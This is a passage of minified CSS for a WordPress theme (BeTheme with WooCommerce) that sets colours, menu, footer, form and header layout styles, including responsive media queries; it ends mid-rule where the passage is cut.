.woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#0e0e11} .dropcap,.highlight:not(.highlight_image){background-color:#64c8be}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#64c8be}a:hover.mfn-link{color:#64c8be}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#40aea3}a.mfn-link-6:before{border-bottom-color:#40aea3}a.mfn-link svg .path{stroke:#64c8be}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#64c8be;background:#64c8be}.hr_zigzag i{color:#64c8be}.highlight-left:after,.highlight-right:after{background:#64c8be}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#64c8be}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ececec}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ececec}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#64c8be;stroke:#64c8be}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#828282}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#64c8be}#Top_bar .menu > li a:not(.menu-toggle):after{background:#64c8be}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#828282}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#64c8be}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#64c8be}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#64c8be}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#64c8be}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#64c8be !important;background:transparent}#Overlay{background:rgba(100,200,190,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#FFFFFF}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#f9ffb3}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#64c8be;background:transparent}.mfn-footer-stickymenu{background-color:#ececec}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#64c8be;stroke:#64c8be}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#0095eb}#Action_bar .contact_details a:hover{color:#007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#ffffff}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(255,255,255,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#ececec}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#ffffff}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#ececec}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#ececec}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#64c8be}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#64c8be}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#ececec}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#ececec}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#ececec}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#9c9c9c}#Sliding-top a{color:#ebebeb}#Sliding-top a:hover{color:#cccccc}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#64c8be}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#64c8be}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#818181}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#64c8be}.quick_fact .number-wrapper .number{color:#64c8be}.progress_bars .bars_list li .bar .progress{background-color:#64c8be}a:hover.icon_bar{color:#64c8be !important}a.content_link,a:hover.content_link{color:#64c8be}a.content_link:before{border-bottom-color:#64c8be}a.content_link:after{border-color:#64c8be}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#64c8be}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#64c8be}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#64c8be}.how_it_works .image_wrapper .number{background:#64c8be}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#64c8be}.trailer_box.plain .desc .subtitle{color:#64c8be}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#64c8be}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#64c8be}.list_item.lists_1 .list_left{background-color:#64c8be}.list_item .list_left{color:#64c8be}.feature_list ul li .icon i{color:#64c8be}.feature_list ul li:hover,.feature_list ul li:hover a{background:#64c8be}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#64c8be}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#64c8be}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#64c8be}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#64c8be}.pricing-box .plan-inside ul li .yes{background:#64c8be}.pricing-box-box.pricing-box-featured{background:#64c8be}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#7a7a7b;background-color:rgba(239,239,239,1);border-color:#efefef}.wc-block-price-filter__controls input{border-color:#efefef !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#0e0e11;background-color:rgba(231,231,231,1);border-color:#e7e7e7}.wc-block-price-filter__controls input:focus{border-color:#e7e7e7 !important} select:focus{background-color:#e7e7e7!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(239,239,239,1);border-color:#efefef}.select2-dropdown{background-color:#efefef;border-color:#efefef}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#7a7a7b}.select2-container--default.select2-container--open .select2-selection--single{border-color:#efefef}.select2-container--default .select2-search--dropdown .select2-search__field{color:#7a7a7b;background-color:rgba(239,239,239,1);border-color:#efefef}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#0e0e11;background-color:rgba(231,231,231,1) !important;border-color:#e7e7e7} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#64c8be;color:white} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#64c8be}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#64c8be !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover,#mfn-gdpr .mfn-gdpr-button:before{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(236,236,236,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ececec !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#0095eb}#Action_bar .contact_details a:hover{color:#007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
/* Local Header Style 6079 */
.mcb-section .mcb-wrap .mcb-item-ec7fe4afe .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-ec7fe4afe{flex:0 0 140px;}.mcb-section .mcb-wrap .mcb-item-c4568a3fa .mfn-header-menu{justify-content:flex-end;}.mcb-section .mcb-wrap .mcb-item-c4568a3fa .mfn-header-menu > li.mfn-menu-li > a.mfn-menu-link{font-size:12px;}.mcb-section .mcb-wrap-7d65532c1{flex-grow:unset;}.mcb-section .mcb-wrap-7d65532c1 .mcb-wrap-inner-7d65532c1{align-items:center;}.mcb-section .mcb-wrap .mcb-item-f936cb36c .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-f936cb36c .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;}.mcb-section .mcb-wrap .mcb-item-f936cb36c .icon-wrapper{--mfn-header-icon-color:#64C8BE;}.mcb-section .mcb-wrap .mcb-item-f936cb36c .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:30px;padding-left:20px;}.mcb-section .mcb-wrap .mcb-item-f936cb36c .mcb-column-inner-f936cb36c{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;margin-top:0px;}.mcb-section .mcb-wrap .mcb-item-30609de9a .mfn-header-tmpl-menu-sidebar .mfn-header-tmpl-menu-sidebar-wrapper{align-items:center;}.mcb-section .mcb-wrap-b73817ff6{flex-grow:unset;}.mcb-section .mcb-wrap-b73817ff6 .mcb-wrap-inner-b73817ff6{align-items:center;justify-content:flex-end;border-style:solid;border-color:#C2C2C2;border-width:0 0 0 1px;}.mcb-section-ee1bb53d5{padding-top:6px;padding-bottom:6px;background-color:rgb(231,231,231);height:60px;}.mcb-section-ee1bb53d5 .mcb-section-inner-ee1bb53d5{align-items:center;justify-content:center;}.mcb-section .mcb-wrap .mcb-item-b871b9ad5 .mfn-header-menu{justify-content:flex-end;}.mcb-section .mcb-wrap .mcb-item-1f1041d13 .mfn-header-tmpl-menu-sidebar .mfn-header-tmpl-menu-sidebar-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-cd0c6be46 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-cd0c6be46{flex:0 0 180px;}.mcb-section .mcb-wrap .mcb-item-3cd5b2cfa .mfn-header-menu{justify-content:flex-end;}.mcb-section .mcb-wrap .mcb-item-c70bc40b0 .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-c70bc40b0 .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;}.mcb-section .mcb-wrap .mcb-item-bm91sqjvx .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-bm91sqjvx .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;}.mcb-section .mcb-wrap .mcb-item-bm91sqjvx .icon-wrapper{--mfn-header-icon-color:#64C8BE;}.mcb-section .mcb-wrap-628ce9acc{flex-grow:1;}.mcb-section .mcb-wrap-628ce9acc .mcb-wrap-inner-628ce9acc{align-items:center;justify-content:flex-end;}.mcb-section-0b01e49bd{padding-top:25px;padding-bottom:25px;background-color:rgb(231,231,231);}.mcb-section-0b01e49bd .mcb-section-inner-0b01e49bd{align-items:center;}.mcb-section .mcb-wrap .mcb-item-e68c7aec3 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-e68c7aec3{flex:0 0 140px;}.mcb-section .mcb-wrap .mcb-item-378caeb7f .mfn-header-menu{justify-content:flex-end;}.mcb-section .mcb-wrap .mcb-item-378caeb7f .mfn-header-menu > li.mfn-menu-li > a.mfn-menu-link{font-size:12px;border-style:solid;border-width:0 0 0px 0;}.mcb-section .mcb-wrap .mcb-item-378caeb7f .mfn-header-menu li.mfn-menu-li ul.mfn-submenu li.mfn-menu-li a.mfn-menu-link{font-size:14px;}.mcb-section .mcb-wrap-bc895d97b{flex-grow:unset;}.mcb-section .mcb-wrap-bc895d97b .mcb-wrap-inner-bc895d97b{align-items:center;}.mcb-section .mcb-wrap .mcb-item-e08546a35 .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-e08546a35 .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;}.mcb-section .mcb-wrap .mcb-item-e08546a35 .icon-wrapper{--mfn-header-icon-color:#64C8BE;}.mcb-section .mcb-wrap .mcb-item-e08546a35 .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:30px;padding-left:20px;}.mcb-section .mcb-wrap .mcb-item-e855052b5 .mfn-header-tmpl-menu-sidebar .mfn-header-tmpl-menu-sidebar-wrapper{align-items:center;}.mcb-section .mcb-wrap-0c46bfbfa{flex-grow:unset;}.mcb-section .mcb-wrap-0c46bfbfa .mcb-wrap-inner-0c46bfbfa{align-items:center;justify-content:flex-end;border-style:solid;border-color:#C2C2C2;border-width:0 0 0 1px;}.mcb-section-92f3bc114{padding-top:6px;padding-bottom:6px;background-color:rgb(231,231,231);height:60px;}.mcb-section-92f3bc114 .mcb-section-inner-92f3bc114{align-items:center;justify-content:center;}.mcb-section .mcb-wrap .mcb-item-f4c65afe7 .mfn-header-menu{justify-content:flex-end;}.mcb-section .mcb-wrap .mcb-item-889e081e8 .mfn-header-tmpl-menu-sidebar .mfn-header-tmpl-menu-sidebar-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-c79193272 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-c79193272{flex:0 0 180px;}.mcb-section .mcb-wrap .mcb-item-d3b9ff4cc .mfn-header-menu{justify-content:flex-end;}.mcb-section .mcb-wrap-32d0e86f4{flex-grow:1;}.mcb-section .mcb-wrap-32d0e86f4 .mcb-wrap-inner-32d0e86f4{align-items:center;justify-content:flex-end;}.mcb-section-c60736a69{padding-top:25px;padding-bottom:25px;background-color:rgb(231,231,231);}.mcb-section-c60736a69 .mcb-section-inner-c60736a69{align-items:center;}@media(max-width: 959px){.mcb-section .mcb-wrap .mcb-item-ec7fe4afe .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-c4568a3fa .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap-7d65532c1{flex-grow:unset;}.mcb-section .mcb-wrap-7d65532c1 .mcb-wrap-inner-7d65532c1{align-items:center;}.mcb-section .mcb-wrap .mcb-item-f936cb36c .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:30px;padding-left:20px;}.mcb-section .mcb-wrap .mcb-item-30609de9a .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:20px;}.mcb-section .mcb-wrap-b73817ff6{flex-grow:1;}.mcb-section .mcb-wrap-b73817ff6 .mcb-wrap-inner-b73817ff6{align-items:center;}.mcb-section-ee1bb53d5 .mcb-section-inner-ee1bb53d5{align-items:center;}.mcb-section .mcb-wrap .mcb-item-b871b9ad5 .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-1f1041d13{flex:0 0 40%;}.mcb-section .mcb-wrap .mcb-item-cd0c6be46 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-cd0c6be46{flex:0 0 140px;}.mcb-section .mcb-wrap .mcb-item-cd0c6be46 .mcb-column-inner-cd0c6be46{padding-top:5px;padding-bottom:5px;}.mcb-section .mcb-wrap .mcb-item-3cd5b2cfa .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-3cd5b2cfa{flex:0 0 30%;}.mcb-section .mcb-wrap-628ce9acc{flex-grow:1;flex:0 0 100%;}.mcb-section .mcb-wrap-628ce9acc .mcb-wrap-inner-628ce9acc{align-items:center;justify-content:center;}.mcb-section-0b01e49bd .mcb-section-inner-0b01e49bd{align-items:center;}.mcb-section-0b01e49bd{height:59px;padding-top:5px;padding-bottom:5px;margin-top:00px;margin-right:00px;margin-bottom:00px;margin-left:00px;}.mcb-section .mcb-wrap .mcb-item-e68c7aec3 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-378caeb7f .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap-bc895d97b{flex-grow:unset;}.mcb-section .mcb-wrap-bc895d97b .mcb-wrap-inner-bc895d97b{align-items:center;}.mcb-section .mcb-wrap .mcb-item-e855052b5 .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:20px;}.mcb-section .mcb-wrap-0c46bfbfa{flex-grow:1;}.mcb-section .mcb-wrap-0c46bfbfa .mcb-wrap-inner-0c46bfbfa{align-items:center;}.mcb-section-92f3bc114 .mcb-section-inner-92f3bc114{align-items:center;}.mcb-section .mcb-wrap .mcb-item-f4c65afe7 .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-889e081e8{flex:0 0 30%;}.mcb-section .mcb-wrap .mcb-item-c79193272 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-c79193272{flex:0 0 140px;}.mcb-section .mcb-wrap .mcb-item-c79193272 .mcb-column-inner-c79193272{padding-top:5px;padding-bottom:5px;}.mcb-section .mcb-wrap .mcb-item-d3b9ff4cc .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-d3b9ff4cc{flex:0 0 30%;}.mcb-section .mcb-wrap-32d0e86f4{flex-grow:1;flex:0 0 100%;}.mcb-section .mcb-wrap-32d0e86f4 .mcb-wrap-inner-32d0e86f4{align-items:center;justify-content:center;}.mcb-section-c60736a69 .mcb-section-inner-c60736a69{align-items:center;}.mcb-section-c60736a69{height:59px;padding-top:5px;padding-bottom:5px;margin-top:00px;margin-right:00px;margin-bottom:00px;margin-left:00px;}}@media(max-width: 767px){.mcb-section .mcb-wrap .mcb-item-ec7fe4afe .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-ec7fe4afe{flex:0 0 160px;}.mcb-section .mcb-wrap .mcb-item-c4568a3fa .mfn-header-menu{justify-content:center;}.mcb-section 